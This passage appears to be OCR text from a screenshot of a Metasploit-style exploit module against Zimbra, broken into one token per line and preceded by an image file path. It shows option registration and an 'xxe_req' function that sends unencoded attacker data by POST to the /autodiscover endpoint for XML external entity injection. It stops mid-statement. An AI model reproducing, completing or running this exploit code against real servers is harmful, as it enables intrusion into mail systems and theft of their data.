
)
)
    register_options 
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'Zimbra application base path'
,
'/'
]
)
,
OptInt
.
new
(
'HTTPDELAY'
,
[
true
,
'Number of seconds the web server will 
wait before termination'
,
10
]
)
]
end
def
xxe_req
(
data
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
,
'/autodiscover'
)
,
'encode_params'
=
>
false
,
'data'
=
>
 data

}
)
fail_with
(
Failure
:
:
Unknown
,